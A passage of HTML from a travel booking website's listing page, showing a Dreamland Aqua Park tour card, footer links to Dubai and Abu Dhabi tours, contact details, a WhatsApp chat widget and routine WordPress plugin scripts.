                                <path d="M21.5833 11.8021C21.5833 17.0948 17.2927 21.3854 12 21.3854C6.70726 21.3854 2.41666 17.0948 2.41666 11.8021M21.5833 11.8021C21.5833 6.50935 17.2927 2.21875 12 2.21875M21.5833 11.8021H19.1875M2.41666 11.8021C2.41666 6.50935 6.70726 2.21875 12 2.21875M2.41666 11.8021H4.81249M12 2.21875V4.61458M18.7835 5.09375L13.4374 10.3646M18.7835 18.5856L18.5881 18.3902C17.9251 17.7272 17.5936 17.3957 17.2068 17.1586C16.8638 16.9485 16.4898 16.7936 16.0987 16.6997C15.6575 16.5938 15.1887 16.5938 14.2511 16.5938L9.74882 16.5938C8.81123 16.5938 8.34243 16.5938 7.90127 16.6997C7.51013 16.7936 7.13621 16.9485 6.79323 17.1587C6.40639 17.3957 6.0749 17.7272 5.41192 18.3902L5.21655 18.5856M5.21655 5.09375L6.88065 6.75785M13.9167 11.8021C13.9167 12.8606 13.0585 13.7188 12 13.7188C10.9414 13.7188 10.0833 12.8606 10.0833 11.8021C10.0833 10.7435 10.9414 9.88542 12 9.88542C13.0585 9.88542 13.9167 10.7435 13.9167 11.8021Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Difficulty                            </span>
                            <span class="category-trip-meta-info-value">
                                				Easy                            </span>
                        </div>
                    </div>
                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                2 Activities                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
<div class="category-trips-single wpte-layout-6">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
                            <div class="category-feat-ribbon">
                    <span class="category-feat-ribbon-txt">Featured</span>
                    <!-- <span class="cat-feat-shadow"></span> -->
                </div>
            			<!-- Trip Image -->
			<a href="https://come2travel.com/trip/aquapark/">
				<img width="750" height="425" data-src="https://come2travel.com/wp-content/uploads/2023/05/daf.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://come2travel.com/wp-content/uploads/2023/05/daf.jpg 750w, https://come2travel.com/wp-content/uploads/2023/05/daf-600x340.jpg 600w, https://come2travel.com/wp-content/uploads/2023/05/daf-300x170.jpg 300w, https://come2travel.com/wp-content/uploads/2023/05/daf-106x60.jpg 106w" data-sizes="auto, (max-width: 750px) 100vw, 750px" src="[data-uri]" style="--smush-placeholder-width: 750px; --smush-placeholder-aspect-ratio: 750/425;" />			</a>

			<!-- Discount ribbon -->
			
			<!-- Wishlist Toggle Button -->
			<div class="wishlist-toggle-wrap">
				                <a class="wishlist-toggle" data-product="342" href="#" title="Add to wishlist">
                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39" />
                    </svg>
                </a>
			</div>

			<!-- Rating & Prices -->
			<div class="category-trip-image-overlay">
									<div class="wte-trip-price-wrapper">
												<span class="wte-trip-sale-price">
							&#036;65						</span>
					</div>
							</div>
            		</figure>

		<!-- Trip Content -->
		<div class="category-trip-content-wrap">
			
                            <!-- Trip types -->
                <span class="category-trip-types">
                    <a href="https://come2travel.com/activities/water-activities/">Water Activities</a><a href="https://come2travel.com/activities/waterpark/">Waterpark</a>                </span>
            
			<!-- Trip Title -->
			<h3 class="category-trip-title">
				<a itemprop="url" href="https://come2travel.com/trip/aquapark/">Dreamland Aqua Park</a>
			</h3>

			<!-- Trip meta infos -->
			<div class="category-trip-meta-infos">
				<div class="category-trip-meta-info">
					<span class="category-trip-meta-info-icon">
						<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M21 10.3018H3M16 2.30176V6.30176M8 2.30176V6.30176M7.8 22.3018H16.2C17.8802 22.3018 18.7202 22.3018 19.362 21.9748C19.9265 21.6872 20.3854 21.2282 20.673 20.6637C21 20.022 21 19.1819 21 17.5018V9.10176C21 7.4216 21 6.58152 20.673 5.93979C20.3854 5.3753 19.9265 4.91636 19.362 4.62874C18.7202 4.30176 17.8802 4.30176 16.2 4.30176H7.8C6.11984 4.30176 5.27976 4.30176 4.63803 4.62874C4.07354 4.91636 3.6146 5.3753 3.32698 5.93979C3 6.58152 3 7.4216 3 9.10176V17.5018C3 19.1819 3 20.022 3.32698 20.6637C3.6146 21.2282 4.07354 21.6872 4.63803 21.9748C5.27976 22.3018 6.11984 22.3018 7.8 22.3018Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
						</svg>
					</span>
					<div>
                        <span class="category-trip-meta-info-label">
                            Duration						</span>
						<span class="category-trip-meta-info-value">
                            1 Day						</span>
					</div>
				</div>

                				                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21.5833 11.8021C21.5833 17.0948 17.2927 21.3854 12 21.3854C6.70726 21.3854 2.41666 17.0948 2.41666 11.8021M21.5833 11.8021C21.5833 6.50935 17.2927 2.21875 12 2.21875M21.5833 11.8021H19.1875M2.41666 11.8021C2.41666 6.50935 6.70726 2.21875 12 2.21875M2.41666 11.8021H4.81249M12 2.21875V4.61458M18.7835 5.09375L13.4374 10.3646M18.7835 18.5856L18.5881 18.3902C17.9251 17.7272 17.5936 17.3957 17.2068 17.1586C16.8638 16.9485 16.4898 16.7936 16.0987 16.6997C15.6575 16.5938 15.1887 16.5938 14.2511 16.5938L9.74882 16.5938C8.81123 16.5938 8.34243 16.5938 7.90127 16.6997C7.51013 16.7936 7.13621 16.9485 6.79323 17.1587C6.40639 17.3957 6.0749 17.7272 5.41192 18.3902L5.21655 18.5856M5.21655 5.09375L6.88065 6.75785M13.9167 11.8021C13.9167 12.8606 13.0585 13.7188 12 13.7188C10.9414 13.7188 10.0833 12.8606 10.0833 11.8021C10.0833 10.7435 10.9414 9.88542 12 9.88542C13.0585 9.88542 13.9167 10.7435 13.9167 11.8021Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Difficulty                            </span>
                            <span class="category-trip-meta-info-value">
                                				Easy                            </span>
                        </div>
                    </div>
                                    <div class="category-trip-meta-info">
                        <span class="category-trip-meta-info-icon">
                            <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M18 10.3018L15 11.8018L11 8.80176L10 14.3018L13.5 17.3018L14 21.8018M18 8.80176V21.8018M10 17.3018L8 21.8018M8.5 8.80176C7 9.80176 6 12.3018 6 12.3018L8 13.3018M12 6.80176C12.5304 6.80176 13.0391 6.59104 13.4142 6.21597C13.7893 5.8409 14 5.33219 14 4.80176C14 4.27132 13.7893 3.76262 13.4142 3.38754C13.0391 3.01247 12.5304 2.80176 12 2.80176C11.4696 2.80176 10.9609 3.01247 10.5858 3.38754C10.2107 3.76262 10 4.27132 10 4.80176C10 5.33219 10.2107 5.8409 10.5858 6.21597C10.9609 6.59104 11.4696 6.80176 12 6.80176Z" stroke="currentColor" stroke-width="1.39" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </span>
                        <div>
                            <span class="category-trip-meta-info-label">
                                Activity                            </span>
                            <span class="category-trip-meta-info-value">
                                2 Activities                            </span>
                        </div>
                    </div>
                			</div>
		</div>
	</div>
</div>
	</div>
</div>		</div>
		<!-- .trip-content-area  -->
		</div>
		 <!-- wrapper with 100% width -->
		
            </div><!-- .row -->
    </div><!-- #content -->
        </div><!-- .container -->
        <footer id="colophon" class="site-footer lazyload" itemscope itemtype="https://schema.org/WPFooter" style="background:inherit;" data-bg="url(https://come2travel.com/wp-content/uploads/2023/05/anshul-hari-jVcpKCLk114-unsplash-scaled.jpg) no-repeat">
    
    <div class="footer-t">
        <div class="container">
    		<div class="col-4 footer-col-holder">
    			<div class="column"><section id="text-10" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone  wp-image-1879 lazyload" data-src="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png" alt="" width="83" height="73" data-srcset="https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-300x264.png 300w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp-68x60.png 68w, https://come2travel.com/wp-content/uploads/2025/01/COME2TRAVELLOGOTransp.png 358w" data-sizes="(max-width: 83px) 100vw, 83px" src="[data-uri]" style="--smush-placeholder-width: 83px; --smush-placeholder-aspect-ratio: 83/73;" /></p>
</div>
		</section><section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://come2travel.com/about-us/">About-Us</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://come2travel.com/cart/">Cart</a></li>
</ul></div></section><h2 class="widget-title" itemprop="name">Follow Us</h2>
<section class="ssb_followers simplesocial-simple-round">

		<a class="ssb_button simplesocial-fb-follow" rel="noopener" href="https://facebook.com/https://www.facebook.com/come2travel" target="_blank">
		<span class="simplesocialtxt">Facebook </span>
		<span class="widget_counter">  </span>
	</a>



	<a class="ssb_button simplesocial-yt-follow" rel="noopener" href="https://youtube.com/channel/https://www.youtube.com/channel/UCdtDwGBJeMJN4gr83FbqrPA" target="_blank">
		<span class="simplesocialtxt">Subscribe us on Youtube </span>
		<span class="widget_counter">   </span>
	</a>


	<a class="ssb_button simplesocial-instagram-follow" rel="noopener" href="https://www.instagram.com/come2travel2" target="_blank">
		<span class="simplesocialtxt">Follow us on Instagram </span>
		<span class="widget_counter">  </span>
	</a>

	<a class="ssb_button simplesocial-whatsapp-follow" rel="noopener" href="https://api.whatsapp.com/send?phone=971589397129" target="_blank">
		<span class="simplesocialtxt">Whatsapp </span>
	</a>


</section>
</section></div><div class="column"><section id="text-3" class="widget widget_text"><h2 class="widget-title" itemprop="name">Activities</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/city-tour/">Dubai City Tour</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise-2/">Ocean Empress Dinner Cruise</a></p>
<p><a href="https://come2travel.com/trip/qasr-al-watan/">Qasr Al Watan</a></p>
<p><a href="https://come2travel.com/trip/hot-air-balloon-0-0-8-2/">Hot Air Balloon Tour</a></p>
<p><a href="https://come2travel.com/activities/theme-park/">Dubai Theme Park</a></p>
<p><a href="https://come2travel.com/activities/water-activities/">Duabi Water Activities</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
<p><a href="https://come2travel.com/trip/seaworld-abu-dhabi/">Seaworld Abu Dhabi</a></p>
<p><a href="https://come2travel.com/trip/xline/">XLine Dubai Marina</a></p>
<p><a href="https://come2travel.com/trip/helicopter-ride-dubai/">Dubai Helicopter Tour</a></p>
<p><a href="https://come2travel.com/trip/sky-view/">Sky Views Dubai</a></p>
</div>
		</section></div><div class="column"><section id="text-5" class="widget widget_text"><h2 class="widget-title" itemprop="name">Review</h2>			<div class="textwidget"><p><a href="https://come2travel.com/destinations/uae/dubai/">Dubai Tours</a></p>
<p><a href="https://come2travel.com/destinations/maldives/">Maldives Tours</a></p>
<p><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi Tours</a></p>
<p><a href="https://come2travel.com/privacy-policy/">Privacy Policy</a></p>
<p><a href="https://come2travel.com/about-us/">About-Us</a></p>
<p><a href="https://come2travel.com/trip-types/">Trip Types</a></p>
<p><a href="https://come2travel.com/my-account-3/">My account</a></p>
<p><a href="https://come2travel.com/cart/">Cart</a></p>
<p><a href="https://come2travel.com/wishlist/">Wishlist</a></p>
<p><a href="https://come2travel.com/travellers-information/">Travellers Information</a></p>
<p><a href="https://come2travel.com/terms-and-conditions/">Terms and Conditions</a></p>
</div>
		</section></div><div class="column"><section id="text-6" class="widget widget_text"><h2 class="widget-title" itemprop="name">Best Selling</h2>			<div class="textwidget"><p><a href="https://come2travel.com/trip/desert-safari/">Desert Safari</a></p>
<p><a href="https://come2travel.com/trip/louve-abudhabi-2/">Abu Dhabi City Tour</a></p>
<p><a href="https://come2travel.com/trip/burj-khalifa-and-cafe-treat-2/">Burj Khalifa</a></p>
<p><a href="https://come2travel.com/trip/global-village/">Global Village Tickets</a></p>
<p><a href="https://come2travel.com/trip/aquaveture/">Atlantis Aquaventure</a></p>
<p><a href="https://come2travel.com/trip/dune-buggy/">Dune Buggy Dubai</a></p>
<p><a href="https://come2travel.com/trip/green-planet/">The Green Planet Dubai</a></p>
<p><a href="https://come2travel.com/trip/dhow-cruise-dinner-2/">Dhow Cruise Dinner Marina</a></p>
<p><a href="https://come2travel.com/trip/al-ain/">Al Ain City </a></p>
<p><a href="https://come2travel.com/trip/img-world-of-adventure/">IMG Worlds of Adventure</a></p>
<p><a href="https://come2travel.com/trip/dubai-intercity-transfer/">Dubai Intercity Transfers</a></p>
<p><a href="https://come2travel.com/trip/lotus-yacht-cruise/">Lotus Mega Yacht Sunset Cruise</a></p>
</div>
		</section></div>    		</div>
        </div><!-- .container -->
	</div><!-- .footer-t -->

        <div class="footer-b">
        <div class="container">
    		<span class="site-info">
    			<span class="copyright">© Copyright 2024 Come2Travel and Tour. sales@come2travel.com +971589397129</span>Travel Booking by <a href="https://wptravelengine.com/" rel="nofollow" target="_blank">WP Travel Engine</a>. Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> .<span class="policy_link"><a class="privacy-policy-link" href="https://come2travel.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></span>                              
    		</span>
        </div>
	</div>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/travel-booking\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			 data-trip-booking="{&quot;tripID&quot;:584,&quot;nonce&quot;:&quot;f6277b0d24&quot;,&quot;wpXHR&quot;:&quot;https:\/\/come2travel.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;,&quot;showModalWarning&quot;:true,&quot;modalWarningMessage&quot;:&quot;&quot;}"></div>
		        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971501630114&quot;,&quot;pre_filled&quot;:&quot;Hello Come2Travel, a travel assistant that can you with get the land packages. I&#039;m here to assist you. Just let me know what you need help with, and we&#039;ll provide quality Service!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_structure_m&quot;:&quot;wa_colon&quot;,&quot;url_target_d&quot;:&quot;popup&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1f57a4918e"></span>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.1' type='text/css' media='all' />
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/come2travel.com\/wp-json\/","nonce":"1f57a4918e","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971501630114","pre_filled":"Hello Come2Travel, a travel assistant that can you with get the land packages. I'm here to assist you. Just let me know what you need help with, and we'll provide quality Service!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_structure_d":"web","url_structure_m":"wa_colon","url_target_d":"popup","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.rateyo.min.js?ver=2.1.5" id="jquery-rateyo-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/js/lib/jquery.appear.js?ver=2.1.5" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
